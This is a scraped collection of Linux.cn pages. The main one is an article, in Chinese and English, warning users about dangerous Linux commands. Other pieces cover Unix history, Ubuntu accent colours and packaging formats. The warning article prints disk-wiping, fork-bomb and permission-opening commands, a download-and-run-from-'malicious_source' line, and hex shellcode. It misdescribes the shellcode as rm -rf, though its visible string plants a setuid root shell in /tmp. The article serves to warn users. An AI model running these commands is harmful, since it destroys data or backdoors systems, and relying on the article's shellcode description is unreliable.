“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
“\x6e\x2f\x73\x68\x00\x2d\x63\x00”
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;
```
虽然它看起来很花哨,但这是 `rm -rf` 命令的一个编码版本。它的效果与运行前面的命令相同。因此,在从互联网上复制和粘贴这些花哨的命令时,要小心谨慎。
### 总结

有一个著名的计算机术语 PEBKAC:“<ruby> 问题存在于键盘和椅子之间 <rt> problem exists between keyboard and chair </rt></ruby>”。
因为归根结底,还是要靠用户(你)来保证你不会因为盲目地运行任何危险的命令而破坏系统。
>
> UNIX 的工作不是要阻止你搬起石头砸你自己的脚。如果你选择这样做,那么 UNIX 的工作就是以它所知道的最有效的方式将石头砸到脚上。
>
>
>
而这句话同样适用于 Linux。你可以完全控制你的操作系统。你选择做什么,完全取决于你。
我建议做这些事情以确保更安全的体验。
* 尝试并理解你将要运行的命令。
* 用 Timeshift 保持你的系统设置的备份
* 用 DejaDup 保持个人数据(主目录)的备份
正如我所说,没有固定的危险 Linux 命令清单。还有很多可以添加到这个列表中,而且根本没有尽头。
我希望这能给你一些提示,告诉你为了保持 Linux 的安全,你不应该做什么。如果你有建议,请在评论区告诉我。
---
via: <https://itsfoss.com/dangerous-linux-commands/>
作者:[Abhishek Prakash](https://itsfoss.com/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

*What are the most dangerous Linux commands?*
I have been asked this question numerous times and I have avoided answering that because **there is no definite list of dangerous Linux commands**.
You have the tools that enable you to control and modify every aspect of your operating system. I am not trying to scare you but if you are unfamiliar with the commands and tools, you can screw up your system pretty easily.
Imagine the scenario of a young child in a household. There are numerous ways the kid can hurt herself. But does this mean the child should not be allowed outside the crib? That would be damaging to her growth.
This is where parents set boundaries and guide the child. Don’t go near the fire. Don’t poke your fingers in the power outlets. As the child grows and gains experience, she can turn the stove on, make a fire in the fireplace and plug in the power cables.
Similarly, if you are aware of a few known risky commands, you may avoid falling into the traps of trolls trying to trick you into running commands and messing up your system.
As you gain experience and know the meaning and usages of the commands and tools, less will be the chances of destroying your system with silly and tricky commands.
My teammate Sreenath gathered some of the popular dangerous Linux commands. Let’s see how they work.
## 1. rm -rf /*
This one probably is the most infamous command circling in all kinds of social media. You’ll often find trolls commenting this in various discussions.
The command `rm`
is used to remove files/directories. The flags `-r `
and `-f`
are used to denote recursive removal of all files inside the specified directory. Now, without root privilege, this command won’t do any harm.
Running the [command sudo rm -rf /](https://itsfoss.com/sudo-rm-rf/) also will not create any issues as most distributions provide a failsafe option. You need to specify –no-preserve-root with it to actually run it.
`sudo rm -rf / --no-preserve-root`
However, a simpler version of this could be:
`sudo rm -rf /*`
It will start deleting all the files recursively in the root directory, and at some particular time, your system freezes with a message “Error deleting file.” Once rebooted, you will be sent to the **grub-rescue** prompt.
## 2. Overwrite your partition
If you are familiar with file systems, you probably know what /dev/sda is. It is (usually) your disk drive partition. The `>`
operator is used to write the output of its preceding command to the specified location provided.
Once you run any command and write it to /dev/sda, say:
`echo "Hello" > /dev/sda`
This will replace your partition containing all data needed to boot the system with the string “Hello”.
## 3. Move everything into the void
There is a void inside every Linux system. And that void is /dev/null.
Whatever you throw into this area is lost forever. Also, it reports the writing process as a success after discarding the data, which is the main reason for its destructiveness
`mv /home/user/* /dev/null`
The [mv command](https://linuxhandbook.com/mv-command/) is used to move or rename files/directories. In the above command, you move all the files inside the home directory to the void. While the root system is not destroyed, all your personal data will be lost.
## 4. Format your hard drive
[mkfs](https://linuxhandbook.com/mkfs-command/) is a command-line utility, used to format disks and partitions. It is a super handy tool for creating partitions for various installations. But the same command can format your drive also. Formatting your drive means deleting all the files needed for the system to boot.
`mkfs.ext3 /dev/sda`
The command does its job and you end up with a messed up system beyond recovery.
## 5. Fork bomb
This cute-looking, random combination of special characters and symbols is powerful enough to freeze a running system by exhausting the system resources.
`:(){:|:&};:`
& – Shell Background Operator. It informs the shell to put the command in the background. Here, it defines a function called ‘:‘, which calls itself twice, once in the foreground and once in the background. This process keeps on executing again and again till the system freezes.
As the name suggests, the [fork bomb](https://itsfoss.com/fork-bomb/) forks itself and eventually becomes a chain bomb and eats up all the system resources. You’ll be forced to reboot the system, which is not as bad as the other commands in this list.
## 6. Overwrite important configuration files
While this is not a command by itself, it is more of a precautionary thing.
As mentioned above, the “>” operator is used to write to a file. It just discards anything already present in the file and writes new data provided to it.
`command > config_filename`
Now, if you use some important configuration file as the place to write data, it will replace the content, leaving a broken system.
## 7. Replace partition with garbage data
The /dev/random is one command in Linux that can create garbage data. Combine it with the [dd command](https://linuxhandbook.com/dd-command/) and your partition, and you get a Molotov to set your partition on fire.
`dd if=/dev/random of=/dev/sda`
dd command is used as a low-level copying tool. Here, it takes random data from `/dev/random`
and replaces the partition `/dev/sda`
with this garbage.
A similar kind of effect is obtained with:
`cat /dev/urandom > filename`
Here, it takes garbage data from /dev/urandom and fills in a file. If not terminated with Ctrl + C, the file can occupy a considerable amount of space, which may be disastrous for low-end systems.
## 8. Expose your system to everyone
Everything is a file in Linux and every [file has certain permissions](https://linuxhandbook.com/linux-file-permissions/).
You can view the permissions with `ls -l`
. The root file system is not accessible to other users without privileges. While this ensures a private and secure system, you can upside down this system with one single command.
`chmod -R 777 /`
The above command exposes all files on the root partition to everyone. What it means is that everyone using the system has read, write, and execution permission. This is not good for your system.
## 9. Download and run malicious content
How do you install software in Linux? You use the official package manager or ready to use packages as Deb/RPM, Snap. Flatpak etc.
However, some software are not packaged and their developers provide shell scripts to download and run. Take [homebrew](https://itsfoss.com/homebrew-linux/) for example.
You download a shell file and run it as root to install a software in your system. Do you see the problem with it?
While it works with official software like Homebrew, you should double check the content of the shell script you are downloading before running it directly like this:
`wget http://malicious_source -O- | sh`
Such commands will download and run malicious scripts in your system, which can undermine the security of your system.
## 10. Disguised commands
There are many ways you can run commands in a Linux terminal. One such way is the hex-coded commands.
```
char esp[] __attribute__ ((section(“.text”))) /* e.s.p
release */
= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68”
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99”
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7”
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56”
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31”
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69”
“\x6e\x2f\x73\x68\x00\x2d\x63\x00”
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;
```
While it looks fancy, this is a coded version of `rm -rf`
command. It does the same effect as running the previous command. So, while copying and pasting such fancy commands from the internet, be cautious.
## Wrapping Up

There is a famous computing term PEBKAC; “problem exists between keyboard and chair.”
Because in the end, it’s up to the user (you) to ensure that you don’t destroy the system by blindly running any dangerous command.
It is not UNIX’s job to stop you from shooting your foot. If you so choose to do so, then it is UNIX’s job to deliver Mr. Bullet to Mr Foot in the most efficient way it knows.
And that line equally applies to Linux. You get full control over your operating system. What you choose to do with is totally up to you.
I advise these things to ensure a safer experience:
- Try and understand the commands you are about to run.
- Keep a backup of your system settings with Timeshift
- Keep a backup of personal data (home directory) using DejaDup
As I said, there is no fixed list of dangerous Linux commands. A lot more can be added to this list and there is simply no end to it.
I also think that knowing at least the [basic Linux commands](https://itsfoss.com/essential-ubuntu-commands/) and their functioning also helps avoiding silly but catastrophic errors.
[31 Basic Yet Essential Ubuntu CommandsAn extensive list of essential Linux commands that every Ubuntu user will find helpful in their Linux journey.](https://itsfoss.com/essential-ubuntu-commands/)

I hope this gives you some hints about what you should not be doing to stay safe with Linux. Let me know if you have suggestions in the comment section. |
15,024 | Unix 历史:一个伟大作品的诞生 | https://www.debugpoint.com/unix-history/ | 2022-09-13T00:26:17 | [
"Unix"
] | /article-15024-1.html |
>
> 关于 Unix 及其起源的简短回忆。
>
>
>

### Unix 的起源
如今,几乎整个世界都运行在 Linux 之上。数以十亿计的移动电话和服务器运行在 Linux 之上。但在 Linux 之前,是 Unix,没有 Unix 就没有现在的 Linux。
Unix 的起源可以追溯到人类登陆月球的时候。在 1965 年,三个著名的机构共同开展了一个操作系统研发项目,准备开发一个能够服务多个用户,并共享数据和资源的操作系统。

这三个机构是著名的 <ruby> 贝尔电话实验室 <rt> Bell Telephone Laboratories </rt></ruby>、<ruby> 通用电气公司 <rt> General Electric Company </rt></ruby>(GE)以及<ruby> 麻省理工学院 <rt> Massachusetts Institute of Technology </rt></ruby>(MIT)。这个合作项目被称为 “Multics” —— 即“<ruby> 多路传输信息和计算业务 <rt> Multiplex Information and Computing Service </rt></ruby>”的缩写。
不幸的是,该项目并没有见到成功的曙光,由于系统设计复杂且没有什么成果,贝尔实验室停止了该项目。
曾参与该项目开发的贝尔实验室的 <ruby> 肯·汤普森 <rt> Ken Thompson </rt></ruby>,也投入到了新的工作中。在 <ruby> 数字设备公司 <rt> Digital Equipment Corporation </rt></ruby>(DEC)的一台古老的 PDP-7 计算机上,他重新开始设计了一个新操作系统。不久后,<ruby> 丹尼斯·里奇 <rt> Dennis Ritchie </rt></ruby> 也加入了,二人一起设计了分层文件系统、设备文件、命令行解释器以及进程。这就是 Unix 的诞生过程,它的名字是由 Multics 项目的另一名成员 <ruby> 布莱恩·克尼汉 <rt> Brian Kernighan </rt></ruby> 给命名的。(LCTT 校注:[前不久](/article-14964-1.html),80 高龄的布莱恩还为他共同创造的 AWK 添加了新的特性。)
接着在 1971 年,Unix 被移植到了稍微先进一些的 PDP-11 计算机上,它仅有 512 KB 的磁盘。当时,Unix 只支持 16 KB 内存,可以为用户程序分配 8 KB 的内存。
然而,Unix 大多数代码是用汇编语言编写的,十分依赖于硬件。因此它并不具备移植性。

### C 语言的创建
如此一来,要使 Unix 具有可移植性,使之与 <ruby> 机器无关 <rt> machine-independent </rt></ruby>,唯一的方法是使用高级语言编写它,这样编译和相应的目标代码就可以进行机器指令的转换了。
解决该问题的伟大思想诞生于一瞬间。肯·汤普森从零开始创建了一种名为 “B” 的高级语言。然后,他做了大量的工作,将 Unix 的汇编代码转换成这种新创建的语言。然而,“B” 语言也存在一些局限性,丹尼斯·里奇在此基础上创建了著名的 “C” 语言,这使得 Unix 真正成为一个可移植的操作系统。
著名的 “C” 语言至今还在使用。
到上世纪 80 年代中期,Unix 已经变得十分成功,从微型计算机到大型机,它可以在成千上万种硬件上运行。

### MINIX 和 Linux 的诞生
1987 年,计算机科学教授 <ruby> 安德鲁·斯图尔特·特南鲍姆 <rt> Andrew S. Tanenbaum </rt></ruby> 开发了一个名为 NINIX 的类 Unix 系统,在其著作《<ruby> 操作系统设计与实现 <rt> Operating Systems: Design and Implementation </rt></ruby>》中用以解释操作系统的概念,并随该书一起免费分发了这个操作系统(16 位的版本)。那些学习计算机科学专业(包括我)或相关专业的人都知道,这是一本解释操作系统基础知识的“神级”教科书。
1991 年,<ruby> 李纳斯·托沃兹 <rt> Linus Torvalds </rt></ruby> 在赫尔辛基大学学习期间开始了一项 [爱好项目](https://groups.google.com/g/comp.os.minix/c/dlNtH7RRrGA/m/SwRavCzVE7gJ)。他的项目是基于 MINIX 和 GNU C 编译器的。他启动这个项目是为了能够在他的配有新款 80386 处理器的新 PC 上运行程序。他编写的整个操作系统包含了 MINIX 所缺乏的特性,最终成为了 Linux 内核。

### BSD 和 macOS
上世纪 80 年代,当 Unix 初具规模时,贝尔实验室基于 Unix 的最初源代码(在 PDP-7 和 PDP-11 上运行的版本)开发了 BSD(<ruby> 伯克利标准发行版 <rt> Berkeley Standard Distribution </rt></ruby>)。BSD 是由加州大学伯克利分校的 <ruby> 计算机系统研究小组 <rt> Computer Systems Research Group </rt></ruby>(CSRG)分发的。在其形成之后,BSD 被许多工作站供应商(传统桌面系统),如 <ruby> 昇阳微系统 <rt> Sun Microsystems </rt></ruby> ,改编为专有的 Unix 变体。
该版本最终分叉创建了一些开源的变体,例如 OpenBSD、FreeBSD 等。这些自由版本为 <ruby> 史蒂夫·乔布斯 <rt> Steve Jobs </rt></ruby> 创立的 NeXT 创建 NeXTSTEP 开辟了道路。而 NeXTSTEP 最终成为苹果公司 macOS 的基础。
### 总结
Unix 是少数具有独到思想并致力于解决问题的人取得的非凡成就。如果考虑到在创建操作系统当时可用的计算能力和内存量,这个操作系统简直就是一件艺术品。
几十年来,所有这些一步步的进步,最终使我们走到了今天。无论有多少内核、操作系统和以编程语言形式出现的抽象概念,就其本质而言,它们都始于一个单一的来源。
我一直认为程序或代码是人类的思想,是你的逻辑、想法,只是写在 “IF-ELSE” 语句中,以实现一些现实世界的结果。
参考资料:
* <https://www.bell-labs.com/usr/dmr/www/picture.html>1
* <https://groups.google.com/g/comp.os.minix/c/dlNtH7RRrGA/m/SwRavCzVE7gJ>
* <https://en.wikipedia.org/wiki/Andrew_S._Tanenbaum>
* <https://en.wikipedia.org/wiki/History_of_Linux>
* <https://en.wikipedia.org/wiki/History_of_Unix>
* <https://computerhistory.org/blog/the-earliest-unix-code-an-anniversary-source-code-release/>
>
> “所有的革命,在它们发生之前,都是历史的必然。” —— 大卫·米切尔 《云图》
>
>
>
---
via: <https://www.debugpoint.com/unix-history/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[Donkey-Hao](https://github.com/Donkey-Hao) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,025 | 如何在 Ubuntu 桌面中应用强调色 | https://www.debugpoint.com/ubuntu-accent-colour/ | 2022-09-13T07:57:55 | [
"Ubuntu",
"强调色"
] | /article-15025-1.html | 
>
> 得益于开发者们最近的贡献,在 Ubuntu 中使用自己的强调色是很简单的。
>
>
>
每个 Linux 发行版都有它们默认的主题,具有各自的主色调。强调色用于在各个设置中突出主色调。通常,主色调和强调色应该形成对比和补充。
在最近的 GNOME 桌面的更新之后,Ubuntu 桌面在 22.04 LTS 版本中引入了强调色。
尽管如何应用它们是显而易见的,但是为了 Linux 的新手,我将解释如何在 Ubuntu 桌面中使用强调色。
### 在 Ubuntu 桌面中应用强调色
1. 从应用菜单中打开 <ruby> 系统设置 <rt> System Settings </rt></ruby>
2. 进入 <ruby> 外观 <rt> Appearance </rt></ruby> 菜单
3. 在 <ruby> 风格 <rt> Style </rt></ruby> 菜单下,你应该见到一套预设的颜色。
4. 选择其中的一个来改变强调色。
一旦更改,强调色将被应用到 GTK 应用程序中的选区和 GTK 控件中,如切换按钮和文件夹的默认外观。
默认的强调色是橙色,有十种颜色可供选择,具体如下:
* 橙色
* 树皮色
* 鼠尾草色
* 橄榄绿
* 铬绿
* 普鲁士绿
* 蓝色
* 紫色
* 品红色
* 红色

(LCTT 译注:树皮色是一种棕色,鼠尾草色是一种灰绿色。)
你应该记住一点,深色和浅色的主题的强调色组合可能改变你的桌面的整体外观。
以上的特性只是只适用于目前使用 GNOME 桌面的 Ubuntu,而不适用于其它提供原生 GNOME 的发行版,例如 Fedora Workstation。因为有一些内容是由 Ubuntu 团队开发的,并且并没有合并到 GNOME 上游。
### Kubuntu 中的强调色
使用带有 KDE Plasma 桌面的 Kubuntu,你可以简单地使用强调色。KDE Plasma 提供了预设的颜色,也有自定义的颜色选择器选项。另外,自 KDE Plasma 5.25 起,强调色可以根据壁纸来改变。
为了在 Kubuntu 中改变它,跟着下面的步骤走:
* 在应用菜单中打开 <ruby> 系统设置 <rt> System Settings </rt></ruby>
* 进入 <ruby> 外观 <rt> Appearance </rt></ruby> > <ruby> 全局主题 <rt> Global Theme </rt></ruby> > <ruby> 颜色 <rt> Colours </rt></ruby> 标签
* 选择你的强调色

我知道 Lubuntu 与 Xubuntu 并没有这个特性。而且它不太可能很快到来。
使用愉快。
---
via: <https://www.debugpoint.com/ubuntu-accent-colour/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[yjacks](https://github.com/yjacks) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,027 | 传统的 Linux 软件包格式不适合现代应用 | https://news.itsfoss.com/traditional-packaging-modern-applications/ | 2022-09-14T11:02:00 | [] | https://linux.cn/article-15027-1.html |
>
> 开源贡献者 Hari Rana 表达了他对传统 Linux 软件包格式不再适合现代应用的看法。
>
>
>

*图片来源:来自 [Unsplash](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit) 的 [Kelli McClintock](https://unsplash.com/es/@kelli_mcclintock?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)*
我多次遇到用户抱怨 LTS 和稳定版的应用软件包有问题,但又声称开发版从来没有发生过这种事情。然而,以我在软件包技术方面的经验和知识,我不能不强调,这是不对的。
发行模式不是问题的根源所在,根本的问题是传统的软件包格式不适合现代的图形应用,不管是什么发行版。那么像 Nix 和 Flatpak 这样的格式是如何解决这些基本问题的?有趣的是,大多数服务器确实利用了容器化(即 Docker),因为它提高了可重复性并增强了可维护性。我们可以从中得到启发,采用一个适用于 Linux 桌面的类似标准。
### 免责声明
1. “传统软件包”是指使用包管理器发布的图形应用程序,而不使用容器,如 `apt`、`dnf`、`pacman` 等。
2. “发行模式”是指发行过程,如长期支持版(LTS)、稳定版和开发版等。
3. “类似的应用程序”是指两个在技术上真正相似的应用程序,如 [Visual Studio Code](https://code.visualstudio.com/) 和 [Code - OSS](https://github.com/microsoft/vscode)。
4. 在这些例子中,我将使用 Arch Linux 作为参考。然而,这些行为与那些大量采用传统软件包格式的发行版是一致的。
5. Nix 不使用容器,它也不是一种容器格式。但为了简单起见,我暂时把它称为一种容器格式。
### 根本问题

*图片来源:来自 [Unsplash](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit) 的 [Jackson Simmer](https://unsplash.com/@simmerdownjpg?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)*
大多数(或许不是全部)大量采用传统软件包格式的发行版都有这个共同的问题:它们都没有利用容器或其他方便的方法来分离依赖关系。用通俗的话说,容器是一个盒子,我们可以把东西放在里面,在不影响主系统(主机)的情况下单独使用它们。
容器通常不会影响“盒子”外的任何东西。并且它们是可移植的,因为它们可以安装在其他发行版上,同时提供一致的体验。利用容器的包管理器会将每个软件包安装在不同的容器中,这提供了一个额外的安全层。这给了开发者更多的控制权和灵活性,他们可以决定在软件包内捆绑什么。
传统的软件包格式产生了一些问题,比如依赖性和包的冲突,这些问题通常需要解决,而不同的发行版有不同的解决办法。
#### 依赖性和软件包的冲突
如果我们试图安装 [Visual Studio Code](https://code.visualstudio.com/)([visual-studio-code-bin](https://aur.archlinux.org/packages/visual-studio-code-bin)),而 [Code - OSS](https://github.com/microsoft/vscode)([code](https://archlinux.org/packages/community/x86_64/code/)) 已经安装在 Arch Linux 上,我们会遇到这个问题:
```
$ paru -S visual-studio-code-bin
[...]
:: Conflicts found:
visual-studio-code-bin: code
:: Conflicting packages will have to be confirmed manually
Aur (1) Old Version New Version Make Only
aur/visual-studio-code-bin 1.70.1-1 No
```
这就是所谓的软件包冲突,即两个或多个软件包不能共存。在这种情况下,我们不能同时安装 Visual Studio Code 和 Code - OSS。
当两个应用程序或软件包提供相同的文件,具有相同的名称,并被放置在同一目录下,那么它们实际上是不能共存的,因为这些文件会发生冲突。在这个例子中,Visual Studio Code 和 Code - OSS 都提供了一个名为 `code` 的文件,它们都被放在 `/usr/bin` 中。Visual Studio Code 提供的 `code` 文件用于启动 Visual Studio Code,而 Code - OSS 的 `code` 文件则用于启动 Code - OSS。 虽然这个例子只展示了 Visual Studio Code 和 Code - OSS,但这种情况经常发生在不同的应用程序、库和其他软件中。
#### 无法选择依赖项

*图片来源:来自 [Unsplash](https://unsplash.com/@priscilladupreez?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit) 的 [Priscilla Du Preez](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)*
传统软件包格式的最大问题之一是,打包者不能选择依赖项。
例如,如果一个应用程序最近更新,需要依赖版本 1 的程序 A,但发行版只提供了版本 0.9 的程序 A,那么对于升级该应用程序来说就不太理想,因为发行版无法满足要求。这意味着打包者将不得不暂缓打包,直到该发行版发布新的依赖项,或者采用变通的方法。
同样,如果一个应用程序需要依赖 0.8.1 版本的程序 A,但发行版却只提供了 0.9 版本的程序 A,那么这个应用程序就会表现失常,甚至完全不能运行。
##### 带补丁的库和编译配置
为了扩展,一些应用程序需要带补丁的库或额外的编译配置才能正常运行。例如,OBS Studio 需要一个 [打了补丁的 FFmpeg](https://github.com/obsproject/obs-studio/blob/fe889ec28ebd2f323b5933b7b11c5a9207539c59/CI/flatpak/com.obsproject.Studio.json#L259-L261) 来与 OBS Studio 更好地整合。
在传统的软件包格式下,一次只能安装一个依赖项的变体。如果发行版提供的是未打过补丁的 FFmpeg,那么就没有办法安装打过补丁的 FFmpeg,除非打包者能解决这个问题。如果安装了打过补丁的 FFmpeg,但另一个程序高度依赖未打过补丁的 FFmpeg、打过其他补丁的 FFmpeg、内置或删除了其他功能的 FFmpeg,那么其他程序就会出现 bug。
现代应用程序本质上是脆弱的。依赖关系树中的一个小错误或不一致,就会导致应用程序的 bug,使用户体验恶化,甚至会让人觉得是应用程序的问题,而不是软件包本身的问题,这就会妨碍应用程序的声誉。
#### 变通方法
让我们看看目前开发者用来打包应用程序的变通方法:
1. 第一种解决方法是在不同的目录中安装依赖库。例如,Electron 是一个巨大的框架,开发者用它来构建应用程序,然后将它们捆绑起来。然而,基于 Electron 的应用程序是不同的,因为它们是建立在不同版本的 Electron 之上的。Discord 捆绑了 Electron 13,而 Element 捆绑了 Electron 19。对于 Arch Linux 上的 Electron 打包,某些目录需要安装在 `/opt/APPLICATION_NAME` 中,所以这些 Electron 版本 [不会相互冲突](https://wiki.archlinux.org/index.php?title=Electron_package_guidelines&oldid=661963#Directory_structure)。
2. 第二种解决方法是篡改应用程序。例如,给应用程序打上补丁,使其在没有某些依赖库或功能的情况下编译,这可以使应用程序成功编译,但不能保证该应用程序能够启动或按预期工作。
3. 第三种解决方法是在编译应用程序时禁用许多编译选项,这也可能禁用一些功能。例如,在 Arch Linux 上,OBS Studio 在编译时禁用了许多基本功能,这 [导致了不合格的体验](https://www.youtube.com/watch?v=FPjEdrik-eQ)。
这些解决方法因人而异,有些会限制应用程序的功能,有些会引入稳定性问题等等。
#### 不一致的体验

*图片来源:来自 [Unsplash](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit) 的 [alevision.co](https://unsplash.com/@alevisionco?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)*
虽然这些技术限制在整个传统软件包格式中是一致的,但用户体验往往不是这样。由于软件包的发布方式,发行模式与传统软件包格式相结合会影响用户体验。
一些发行版,如 Arch Linux,接近于开发版,因此有最新版本的软件包。然而 Debian 和 Ubuntu LTS 是 LTS 长期支持版,所以它们的很多软件包都落后几个版本。同时,Fedora Linux 和 Ubuntu 稳定版处于 Debian / Ubuntu LTS 和 Arch Linux 之间。
一些软件包格式喜欢尽可能少地给软件包打补丁,以保持它们最接近原版;而另一些格式打补丁是为了增加更多的功能,使用旧库或进行其他类型的更改,以改善用户体验。一些格式喜欢使软件更加轻量化;而另一些格式更喜欢尽可能地添加更多内置功能。软件包有各种各样的习惯和偏好。
正如我们所看到的,一个应用程序在不同的发行版中的构建方式非常不同。此外,不同的发行版的依赖关系也是不同的。传统软件包格式的许多技术限制需要根据发行模式和打包策略采取不同的解决方法。这些微小的变化往往给用户带来不完整的、不合格的体验和错误的印象。一些应用程序可能在某些发行版上运行得更好,但在其他发行版上运行得很差,而其他一些应用程序则运行得更好。即使一个应用程序在每个发行版上的构建方式不同,但其名称和品牌却保持原样,给用户留下错误的印象。
### 解决方案

*图片来源:来自 [Unsplash](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit) 的 [Riccardo Annandale](https://unsplash.com/@pavement_special?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)*
如上所述,解决这些问题的方法是使用容器。
容器被设计用来分离系统的几个方面。通过使用容器,打包者可以挑选依赖项而不受主机上的库限制。因此,打包者可以发布最新的、功能完整的软件包,同时保持发行的稳定性。
这一点非常重要,因为这些容器格式可以将应用程序和发行版发挥出最大的作用,而不会对系统造成破坏性的影响。
#### Nix 和 Flatpak
[Nix](https://github.com/NixOS/Nix) 是一个跨平台的包管理器,可以在类 Unix 操作系统中运行,如 Linux 发行版、BSD 和 macOS。Nix 有几个 [通道](https://nixos.wiki/wiki/Nix_channels)(分支)供用户使用。
另一方面,[Flatpak](https://flatpak.org/) 是一个用于 Linux 桌面的通用软件包格式,它也利用容器,但另外还有沙盒来隔离它们。它旨在以后可以供普通人使用,并被设计为与软件商店(如 GNOME “<ruby> 软件 <rt> Software </rt></ruby>” 和 KDE “<ruby> 发现 <rt> Discover </rt></ruby>)集成。换句话说,Flatpak 更像是发行版的一个扩展,而不是一个软件包格式的替代品,因为它的设计初衷不是为了取代系统包管理器。
如果使用 NixOS 等发行版,Nix 也可以作为一种扩展或单独使用。
#### 类似的应用
Nix 和 Flatpak 解决了传统软件包格式的许多基本问题。由于应用程序的分离,这些格式可以安装类似的应用程序,如 Visual Studio Code 和 Code - OSS,而不会冲突。
#### 多个版本
Nix 和 Flatpak 可以安装同一个应用程序的多个版本。使用 Nix,我可以从 `nixpkgs-stable`(LTS)安装应用程序,同时也可以从 `nixpkgs-unstable`(开发版)安装同一个应用程序。
同样地,使用 Flatpak,我可以同时从 `stable` 和 `beta` 分支安装应用程序。我可以从更多的途径和分支继续安装同一个应用程序,而不会遇到冲突。
#### 挑剔的依赖项

*图片来源:来自 [Unsplash](https://unsplash.com/?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit) 的 [Ish de loyola](https://unsplash.com/@ishphotos_?utm_source=ghost&utm_medium=referral&utm_campaign=api-credit)*
此外,打包者可以将应用程序与不同变体的库捆绑在一起,从而有机会启用更多的构建选项,并使用打过补丁或特定版本的库,从而为用户提供完整的体验。
这意味着打包者可以将打了补丁的 FFmpeg 与 OBS Studio 捆绑在一起,只为了用在 OBS Studio 中。如果我在主机上安装了普通的 FFmpeg,那么 OBS Studio 的补丁 FFmpeg 就不会与主机的 FFmpeg 发生干扰或冲突。
#### 各个发行版的环境都是一致的
如上所述,各发行版使用不同的补丁、构建选项和环境构建应用程序。这导致了应用程序的碎片化,每个应用程序的构建方式和工作方式往往不尽相同。由于 Nix 和 Flatpak 是为跨发行版运行而设计的,它们在每个发行版中为应用程序提供一致的环境,前提是发行版提供了 Nix 或 Flatpak 的支持版本。
#### 缺点
就像所有事物一样,Nix 和 Flatpak 不是完美的。由于最近在 Linux 桌面上容器技术得到了推崇,它们可能为许多应用程序提供了不寻常的环境。
Flatpak 不仅包含了应用程序,还对它们进行沙盒处理。Flatpak 的开发者已经实施了一个短期的变通方案,“在沙盒上打洞”,即所谓的静态权限。他们正在开发适当的长期解决方案,称为 [XDG 门户](https://github.com/flatpak/xdg-desktop-portal),以解决有关沙盒的许多问题,并使其像 Android 的安全模型一样。
唯一的短期问题是,工具包、框架和应用程序必须采用这些标准。GTK 和 Qt 这样的工具包集成了其中一些<ruby> 门户 <rt> portal </rt></ruby>,但它们也需要时间来集成其他的门户。同时,许多其他的工具箱还没有真正集成任何门户。
工具包、框架和应用程序采用这些新标准是一个时间问题,因为在 XDG 门户之前没有任何适当的标准。应用程序可以直接访问文件系统和 API,所以静态权限保持这种 “标准”。
### 结论
传统软件包格式的根本问题是它没有利用容器。许多图形化的应用程序本质上是复杂的,需要非常具体的依赖关系才能按预期运行。许多发行版通过使用变通的方法在不同的环境中构建同一个应用程序,例如给应用程序打补丁或禁用某些构建选项。这导致了一个应用程序的不同变体、不一致的行为和不合格的用户体验。
当然,发行版的维护者不可能在几天内现实地重写他们的包管理器并使用容器。这些重写会破坏许多脚本、功能等,而且还需要很长时间才能投入生产环境。
我个人的建议是使用和推广 Flatpak,因为它只是为了扩展现有的发行版,而不是取代它。打包者不必担心打包应用程序,以及诉诸变通的问题,因为 Flatpak 已经在处理这些问题了。
作者 Hari Rana [最初发表于此博客](https://theevilskeleton.gitlab.io/2022/08/29/traditional-packaging-is-not-suitable-for-modern-applications.html)。
Hari 是 Fedora 杂志的 Fedora 编辑委员会的成员。他也是 Fedoea 质量保证(QA)的一员。Hari 希望通过推广各种技术和帮助需要帮助的人,为 Linux 桌面的采用作出贡献。
**本文所表达的观点和意见是作者本人的,并不代表我们的观点。**
---
via: <https://news.itsfoss.com/traditional-packaging-modern-applications/>
作者:[Community](https://news.itsfoss.com/author/team/) 选题:[lkxed](https://github.com/lkxed) 译者:[gpchn](https://github.com/gpchn) 校对:[校对者ID](https://github.com/%E6%A0%A1%E5%AF%B9%E8%80%85ID)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

